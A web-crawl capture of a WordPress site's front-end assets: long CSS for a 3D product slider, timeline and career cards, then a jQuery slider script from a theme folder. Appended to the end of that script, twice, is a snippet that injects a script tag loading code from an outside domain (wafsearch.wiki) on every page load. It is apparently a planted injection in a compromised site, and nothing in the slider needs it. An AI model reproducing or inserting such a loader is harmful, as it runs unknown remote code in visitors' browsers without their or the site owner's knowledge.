    .sec-history .historyBox .item__yeah {
      margin-bottom: 15px;
    }
  }
  @media (min-width: 768px) {
    .sec-history .historyBox .item__text {
      text-align: left;
    }
    .sec-history .historyBox .item__body {
      margin: 20px 0;
    }
    .sec-history .historyBox .item__text {
      max-width: 44%;
      padding-top: 15px;
      padding-bottom: 15px;
    }
    .sec-history .historyBox .item:not(:first-child) .item__header .item__line {
      display: none;
    }
    .sec-history .item:last-child .item__body .item__line {
      position: relative;
      height: 100px;
    }
    .sec-history .item:last-child .item__text {
      max-width: 500px;
      text-align: center;
      margin-left: auto;
      margin-right: auto;
    }
  }
  
}


  
  .sec-homeProduct .slide3d {
    position: relative;
    opacity: 0;
  }
  .sec-homeProduct .slide3d.show {
    opacity: 1;
  }
  .sec-homeProduct .slide3d .slide3d__content {
    position: relative;
    max-width: 90%;
    margin: 0 auto;
  }
  @media (min-width: 768px) {
    .sec-homeProduct .slide3d .slide3d__content {
      max-width: 85%;
    }
  }
  @media (min-width: 1260px) {
    .sec-homeProduct .slide3d .slide3d__content {
      max-width: 65%;
    }
  }
  @media (min-width: 1500px) {
    body.single-tuyen-dung .row.row-dashed.hnh-1382 {
        max-width: 1382px;
        width: 1382px;
    }
    .sec-homeProduct .slide3d .slide3d__content {
      max-width: 808px;
    }
  }
  .sec-homeProduct .slide3d .slide3d__content:after {
    content: "";
    display: block;
    padding-top: 52%;
  }
  .sec-homeProduct .slide3d .slide3d__content .slider-single {
    position: absolute;
    z-index: 0;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: z-index 0ms 300ms;
    transition: z-index 0ms 300ms;
    pointer-events: none;
  }
  .sec-homeProduct .slide3d .slide3d__content .slider-single.active {
    pointer-events: visible;
  }
  .sec-homeProduct .slide3d .slide3d__content .slider-single-image {
    display: block;
    position: relative;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-radius: 15px;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    
    -webkit-transition: 600ms linear;
    transition: 600ms linear;
    -webkit-transform: scale(0);
    transform: scale(0);
    opacity: 0;
  }
  .sec-homeProduct .slide3d .slide3d__content .slider-single-image img {
    display: none;
  }
  .sec-homeProduct .slide3d .slide3d__content .proactivede {
    z-index: 0;
  }
  .sec-homeProduct
    .slide3d
    .slide3d__content.next
    .preactivede
    .slider-single-image {
    -webkit-animation: backLeft 600ms linear forwards;
    animation: backLeft 600ms linear forwards;
  }
  .sec-homeProduct .slide3d .slide3d__content.next .preactive {
    z-index: 1;
  }
  .sec-homeProduct
    .slide3d
    .slide3d__content.next
    .preactive
    .slider-single-image {
    opacity: 1;
    -webkit-animation: leftNext 600ms linear forwards;
    animation: leftNext 600ms linear forwards;
  }
  .sec-homeProduct .slide3d .slide3d__content.next .active {
    z-index: 2;
  }
  .sec-homeProduct
    .slide3d
    .slide3d__content.next
    .active
    .slider-single-image {
    opacity: 1;
    -webkit-animation: activeNext 600ms linear forwards;
    animation: activeNext 600ms linear forwards;
  }
  .sec-homeProduct .slide3d .slide3d__content.next .proactive {
    z-index: 1;
  }
  .sec-homeProduct
    .slide3d
    .slide3d__content.next
    .proactive
    .slider-single-image {
    opacity: 1;
    -webkit-animation: rightNext 600ms linear forwards;
    animation: rightNext 600ms linear forwards;
  }
  .sec-homeProduct .slide3d .slider-left,
  .sec-homeProduct .slide3d .slider-right {
    position: absolute;
    z-index: 9;
    top: 50%;
    font-size: 25px;
    line-height: 1;
    color: #000;
    padding: 20px;
    line-height: 1;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .sec-homeProduct .slide3d .slider-left:hover,
  .sec-homeProduct .slide3d .slider-right:hover {
    color: #ff921e;
  }
  .sec-homeProduct .slide3d .slider-left {
    left: -30px;
  }
  .sec-homeProduct .slide3d .slider-right {
    right: -30px;
  }
  @media (min-width: 768px) {
    .sec-homeProduct .slide3d .slider-left,
    .sec-homeProduct .slide3d .slider-right {
      font-size: 30px;
    }
    .sec-homeProduct .slide3d .slider-left {
      left: -15px;
    }
    .sec-homeProduct .slide3d .slider-right {
      right: -15px;
    }
  }
  @media (min-width: 992px) {
    a.slider-left i.fa.fa-chevron-left {
        position: absolute;
        color: #fff;
        top: 11px;
        left: 11px;
        font-size: 20px;
    }
    a.slider-right i.fa.fa-chevron-right {
            position: absolute;
            color: #fff;
            top: 11px;
            right: 11px;
            font-size: 20px;
    }
    .sec-homeProduct .slide3d .slider-left,
    .sec-homeProduct .slide3d .slider-right {
          font-size: 13px;
        font-weight: 400 !important;
        background: #24b7fb;
        width: 20px !important;
        height: 20px !important;
        /* line-height: 30px; */
        /* text-align: center; */
        border-radius: 99px;
    }
  }
}
/*! CSS Used from: https://nopowerup.com/wp-content/plugins/elementor/assets/css/frontend.min.css ; media=all */
@media all {
  .elementor *,
  .elementor :after,
  .elementor :before {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }
  .elementor a {
    -webkit-box-shadow: none;
    box-shadow: none;
    text-decoration: none;
  }
  .elementor img {
    height: auto;
    max-width: 100%;
    border: none;
    -webkit-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}
/*! CSS Used keyframes */
@-webkit-keyframes backLeft {
  0% {
    -webkit-transform: translateX(-37%) scale(0.6);
    transform: translateX(-37%) scale(0.6);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0) scale(0);
    transform: translateX(0) scale(0);
    opacity: 0;
  }
}
@keyframes backLeft {
  0% {
    -webkit-transform: translateX(-37%) scale(0.6);
    transform: translateX(-37%) scale(0.6);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0) scale(0);
    transform: translateX(0) scale(0);
    opacity: 0;
  }
}
@-webkit-keyframes leftNext {
  0% {
    -webkit-transform: translateX(0) scale(1);
    transform: translateX(0) scale(1);
  }
  50% {
    -webkit-transform: translateX(-40%) scale(0.8);
    transform: translateX(-40%) scale(0.8);
    opacity: 0.5;
  }
  100% {
    -webkit-transform: translateX(-37%) scale(0.6);
    transform: translateX(-37%) scale(0.6);
    opacity: 0.5;
  }
}
@keyframes leftNext {
  0% {
    -webkit-transform: translateX(0) scale(1);
    transform: translateX(0) scale(1);
  }
  50% {
    -webkit-transform: translateX(-40%) scale(0.8);
    transform: translateX(-40%) scale(0.8);
    opacity: 0.5;
  }
  100% {
    -webkit-transform: translateX(-37%) scale(0.6);
    transform: translateX(-37%) scale(0.6);
    opacity: 0.5;
  }
}
@-webkit-keyframes activeNext {
  0% {
    -webkit-transform: translateX(37%) scale(0.6);
    transform: translateX(37%) scale(0.6);
    opacity: 1;
  }
  50% {
    -webkit-transform: translateX(40%) scale(1);
    transform: translateX(40%) scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(0%) scale(1);
    transform: translateX(0%) scale(1);
    opacity: 1;
  }
}
@keyframes activeNext {
  0% {
    -webkit-transform: translateX(37%) scale(0.6);
    transform: translateX(37%) scale(0.6);
    opacity: 1;
  }
  50% {
    -webkit-transform: translateX(40%) scale(1);
    transform: translateX(40%) scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateX(0%) scale(1);
    transform: translateX(0%) scale(1);
    opacity: 1;
  }
}
@-webkit-keyframes rightNext {
  0% {
    -webkit-transform: translateX(0) scale(0);
    transform: translateX(0) scale(0);
  }
  100% {
    -webkit-transform: translateX(37%) scale(0.6);
    transform: translateX(37%) scale(0.6);
    opacity: 0.5;
  }
}
@keyframes rightNext {
  0% {
    -webkit-transform: translateX(0) scale(0);
    transform: translateX(0) scale(0);
  }
  100% {
    -webkit-transform: translateX(37%) scale(0.6);
    transform: translateX(37%) scale(0.6);
    opacity: 0.5;
  }
}

.historyBox {
    width: 100% !important;
    display: block;
}
.item__line:last-child {
    display: none !important;
}

.historyBox .item:last-child .item__line {
    display: none !important;
}

@media all {
  .swiper-container {
    margin-left: auto;
    margin-right: auto;
    position: relative;
    overflow: hidden;
    list-style: none;
    padding: 0;
    z-index: 1;
  }
  .swiper-wrapper {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    display: flex;
    transition-property: transform;
    box-sizing: content-box;
  }
  .swiper-wrapper {
    transform: translate3d(0px, 0, 0);
  }
  .swiper-slide {
    flex-shrink: 0;
    width: 100%;
    height: 100%;
    position: relative;
    transition-property: transform;
  }
  .swiper-pagination {
   
    text-align: center;
    transition: 0.3s opacity;
    transform: translate3d(0, 0, 0);
    z-index: 10;
  }
  .swiper-container-horizontal > .swiper-pagination-bullets {
    bottom: 10px;
    left: 0;
    width: 100%;
  }
  .swiper-pagination-bullet {
    width: 8px;
    height: 8px;
    display: inline-block;
    border-radius: 50%;
    background: #000;
    opacity: 0.2;
  }
  .swiper-pagination-clickable .swiper-pagination-bullet {
    cursor: pointer;
  }
  .swiper-pagination-bullet-active {
    opacity: 1;
    background: var(--swiper-pagination-color, var(--swiper-theme-color));
  }
  .swiper-container-horizontal
    > .swiper-pagination-bullets
    .swiper-pagination-bullet {
    margin: 0 4px;
  }
  .swiper-container .swiper-notification {
    position: absolute;
    left: 0;
    top: 0;
    pointer-events: none;
    opacity: 0;
    z-index: -1000;
  }
}
/*! CSS Used from: https://nopowerup.com/wp-content/themes/nopowerup/assets/css/main.css ; media=all */
@media all {
  *,
  *::before,
  *::after {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }
  h3 {
    margin-top: 0;
    margin-bottom: 0.5rem;
    font-weight: 700;
    line-height: 1.3;
    color: #000000;
  }
  h3 {
    font-size: calc(1.3rem + 0.6vw);
  }
  @media (min-width: 1200px) {
    h3 {
      font-size: 1.75rem;
    }
  }
  p {
    margin-top: 0;
    margin-bottom: 1rem;
  }
  a {
    color: #ff921e;
    text-decoration: none;
  }
  a:hover {
    color: shift-color(#ff921e, 20%);
  }
  img {
    vertical-align: middle;
  }
  [role="button"] {
    cursor: pointer;
  }
  ::-moz-focus-inner {
    padding: 0;
    border-style: none;
  }
  .container {
    width: 100%;
    padding-right: var(--bs-gutter-x, 15px);
    padding-left: var(--bs-gutter-x, 15px);
    margin-right: auto;
    margin-left: auto;
  }
  
  
  .mt-30 {
    margin-top: 30px !important;
  }
  .btn {
    display: inline-block;
    height: 48px;
    line-height: 48px;
    font-size: 14px;
    font-weight: bold;
    color: #fff;
    border-radius: 4px;
    background-color: #000000;
    padding: 0 24px;
  }
  .btn i {
    margin-left: 6px;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
  }
  .btn:hover {
    background-color: #ff921e;
    color: #fff;
  }
  .btn:hover i {
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
  }
  .btn:focus {
    color: #fff;
  }
  .btn-link {
    display: inline-block;
    font-size: 14px;
    font-weight: bold;
  }
  .btn-link i {
    margin-left: 6px;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
  }
  .btn-link:hover {
    color: #ff921e;
  }
  .btn-link:hover i {
    -webkit-transform: translateX(5px);
    transform: translateX(5px);
  }
  
  
  @media (min-width: 1440px) {
    .container {
      max-width: 85%;
    }
  }
  .swiper-pagination {
    position: static;
    line-height: 1;
    
  }
  .swiper-pagination span {
    display: inline-block;
    vertical-align: middle;
    width: 12px;
    height: 12px;
    background-color: #d5d5d5;
    opacity: 1;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    margin: 0 6px;
  }
  .swiper-pagination span:focus {
    outline: none;
  }
  .swiper-pagination .swiper-pagination-bullet-active {
    background-color: #ff921e;
  }
  
  .container {
    position: relative;
  }
  .careerBox {
    position: relative;
    overflow: hidden;
  }
  .careerBox:after {
    content: "";
    display: block;
    padding-top: 121%;
  }
  .careerBox__img {
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
   
  }
 
  .careerBox__img:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: transparent linear-gradient(180deg, #3B3B3B00 0%, #000000 100%) 0% 0% no-repeat padding-box;
  }
  .careerBox__body {
    position: absolute;
    z-index: 2;
    left: 0;
    bottom: 30px;
    right: 0;
    color: #fff;
    overflow: hidden;
    padding: 0 20px;
  }
  .careerBox__inner {
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
  }
  .careerBox__title {
    color: #fff;
    font-size: 24px;
    margin: 0;
  }
  .careerBox__group {
    padding-top: 10px;
  }
  .careerBox__text {
    font-size: 18px;
  }
  .careerBox:hover .careerBox__inner {
    -webkit-transform: translateY(0) !important;
    transform: translateY(0) !important;
  }
  @media (min-width: 992px) {
    .careerBox__body {
      padding: 0 20px;
    }
  }
  .sec-homeCareers .btn-footer {
    margin-top: 50px;
  }
  @media (max-width: 767.98px) {
    .sec-homeCareers .swiper-overflow {
      margin-right: -25px;
    }
    .sec-homeCareers .swiper-container .swiper-slide {
      width: 80%;
    }
  }
  @media (min-width: 768px) {
    .sec-homeCareers .btn-footer {
      margin-top: 40px;
    }
  }
  @media (min-width: 992px) {
    .sec-homeCareers .btn-footer {
      margin-top: 30px;
    }
  }
  @media (min-width: 1260px) {
    .sec-homeCareers .swiper-container .swiper-slide {
      width: 25%;
    }
  }
  @media (min-width: 1260px) and (max-width: 1499.98px) {
    .sec-homeCareers .btn-footer {
      margin-top: 40px;
    }
    .sec-homeCareers .careerBox__body {
      padding: 0 15px;
    }
    .sec-homeCareers .careerBox__title {
      font-size: 20px;
    }
    .sec-homeCareers .careerBox__text {
      font-size: 16px;
    }
  }
}
/*! CSS Used from: https://nopowerup.com/wp-content/themes/nopowerup/style.css ; media=all */
@media all {
  .btn {
    display: inline-block !important;
  }
}
/*! CSS Used from: https://nopowerup.com/wp-content/plugins/elementor/assets/css/frontend.min.css ; media=all */
@media all {
  .elementor *,
  .elementor :after,
  .elementor :before {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }
  .elementor a {
    -webkit-box-shadow: none;
    box-shadow: none;
    text-decoration: none;
  }
  .elementor img {
    height: auto;
    max-width: 100%;
    border: none;
    -webkit-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .swiper-container {
    margin-left: auto;
    margin-right: auto;
    position: relative;
    overflow: hidden;
    z-index: 1;
  }
  .swiper-wrapper {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-transition-property: -webkit-transform;
    transition-property: -webkit-transform;
    -o-transition-property: transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
  }
  .swiper-wrapper {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
  .swiper-slide {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100%;
    height: 100%;
    position: relative;
  }
  .swiper-container .swiper-notification {
    position: absolute;
    left: 0;
    top: 0;
    pointer-events: none;
    opacity: 0;
    z-index: -1000;
  }
  .swiper-pagination {
   
    text-align: center;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    z-index: 10;
  }
  .swiper-container-horizontal > .swiper-pagination-bullets {
    bottom: 5px;
    left: 0;
    width: 100%;
  }
  .swiper-pagination-bullet {
    width: 6px;
    height: 6px;
    display: inline-block;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background: #000;
    opacity: 0.2;
  }
  .swiper-pagination-clickable .swiper-pagination-bullet {
    cursor: pointer;
  }
  .swiper-pagination-bullet-active {
    opacity: 1;
  }
  .swiper-container-horizontal
    > .swiper-pagination-bullets
    .swiper-pagination-bullet {
    margin: 0 6px;
  }
}
/*! CSS Used from: https://nopowerup.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css ; media=all */
@media all {
  .swiper-pagination-bullets {
    color: #fff;
    cursor: default;
  }
  .swiper-slide {
    border-style: solid;
    border-width: 0;
    -webkit-transition-duration: 0.5s;
    -o-transition-duration: 0.5s;
    transition-duration: 0.5s;
    -webkit-transition-property: border, background, -webkit-transform;
    transition-property: border, background, -webkit-transform;
    -o-transition-property: border, background, transform;
    transition-property: border, background, transform;
    transition-property: border, background, transform, -webkit-transform;
    overflow: hidden;
  }
  .swiper-slide a {
    display: inline;
  }
}
.careerBox__text {
    font-size: 18px;
    color: #fff !important;
}

button.flickity-button.flickity-prev-next-button.previous svg.flickity-button-icon {
	background: none !important;
	border: none !important;
}
button.flickity-button.flickity-prev-next-button.next svg.flickity-button-icon {
	background: none !important;
	border: none !important;
}

.wpcf7 .wpcf7-form-control {
	border-radius: 5px;
	height: 40px;
}
.wpcf7 label {
	font-size: 20px;
	font-weight: 500;
}
.wpcf7 .cf7sr-g-recaptcha {
	margin-bottom: 10px;
}
.wpcf7 .wpcf7-submit {
	width: 100%;
	font-size: 20px;
}

--- FILE ---
content_type: application/javascript
request_url: https://horusent.com/wp-content/themes/flatsome-child/tainguyen/slider.js?ver=1.1
body_size: 638
content:
jQuery(document).ready(function($) {
    function homeProductSlide() {
        var wrap = $('.sec-homeProduct');
        var ww = $(window).width();

        if(wrap.length) {
            var swiperWrap = $('.sec-homeProduct .swiper-container');

            var swiper = new Swiper(swiperWrap[0], {
                speed: 400,
                slidesPerView: 1,
                spaceBetween: 0,
                effect: 'fade',
            });

            var wrap  = $('.slide3d');
            var content = wrap.find('.slide3d__content');
            var slide = wrap.find('.slider-single');
            var left = $('.slider-left');
            var right = $('.slider-right');
            var slideTotal = slide.length - 1;
            var slideCurrent = -1;
            var autoplay = 5000;
            var timeOut;

            function slideInitial() {
                slide.addClass('proactivede');
                setTimeout(function() {
                    slideRight();
                }, 100);
            }

            function slideRight() {
                if (slideCurrent < slideTotal) {
                    slideCurrent++;
                } else {
                    slideCurrent = 0;
                }

                if (slideCurrent > 0) {
                    var preactiveSlide = slide.eq(slideCurrent - 1);
                } else {
                    var preactiveSlide = slide.eq(slideTotal);
                }
                    var activeSlide = slide.eq(slideCurrent);
                if (slideCurrent < slideTotal) {
                    var proactiveSlide = slide.eq(slideCurrent + 1);
                } else {
                    var proactiveSlide = slide.eq(0);
                }

                content.addClass('next');
                content.removeClass('prev');

                slide.each(function() {
                    var thisSlide = $(this);
                    if (thisSlide.hasClass('preactivede')) {
                        thisSlide.removeClass('preactivede preactive active proactive').addClass('proactivede');
                    }
                    if (thisSlide.hasClass('preactive')) {
                        thisSlide.removeClass('preactive active proactive proactivede').addClass('preactivede');
                    }
                });
                preactiveSlide.removeClass('preactivede active proactive proactivede').addClass('preactive');
                activeSlide.removeClass('preactivede preactive proactive proactivede').addClass('active');
                proactiveSlide.removeClass('preactivede preactive active proactivede').addClass('proactive');

                var getIndex = content.find('.slider-single.active').attr('data-index');
                swiper.slideTo(getIndex);
                wrap.addClass('fix');
                setTimeout(function() {
                    wrap.removeClass('fix');
                },700);
            }

            function slideLeft() {
                if (slideCurrent > 0) {
                    slideCurrent--;
                } else {
                    slideCurrent = slideTotal;
                }

                if (slideCurrent < slideTotal) {
                    var proactiveSlide = slide.eq(slideCurrent + 1);
                } else {
                    var proactiveSlide = slide.eq(0);
                }
                var activeSlide = slide.eq(slideCurrent);
                if (slideCurrent > 0) {
                    var preactiveSlide = slide.eq(slideCurrent - 1);
                } else {
                    var preactiveSlide = slide.eq(slideTotal);
                }
                content.addClass('prev');
                content.removeClass('next');

                slide.each(function() {
                    var thisSlide = $(this);
                    if (thisSlide.hasClass('proactivede')) {
                        thisSlide.removeClass('preactive active proactive proactivede').addClass('preactivede');
                    }
                    if (thisSlide.hasClass('proactive')) {
                        thisSlide.removeClass('preactivede preactive active proactive').addClass('proactivede');
                    }
                });
                preactiveSlide.removeClass('preactivede active proactive proactivede').addClass('preactive');
                activeSlide.removeClass('preactivede preactive proactive proactivede').addClass('active');
                proactiveSlide.removeClass('preactivede preactive active proactivede').addClass('proactive');

                var getIndex = content.find('.slider-single.active').attr('data-index');
                swiper.slideTo(getIndex);
                wrap.addClass('fix');
                setTimeout(function() {
                    wrap.removeClass('fix');
                },700);
            }

            left.on('click', function() {
                slideLeft();
                clearInterval(timeOut);
                timeOut = setInterval(function() {
                    right.trigger('click');
                }, autoplay)
            });

            right.on('click', function() {
                slideRight();
                clearInterval(timeOut);
                timeOut = setInterval(function() {
                    right.trigger('click');
                }, autoplay)
            });

            slideInitial();

            function autoPlay() {
                setTimeout(function() {
                    right.trigger('click');
                },autoplay);
            }
            autoPlay();
            setTimeout(function() {
                $('.slide3d').addClass('show');
            },800);
        }
    }
    $(window).on('load', function() {
        $('body').addClass('body-load-done');
        homeProductSlide();

    });

});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);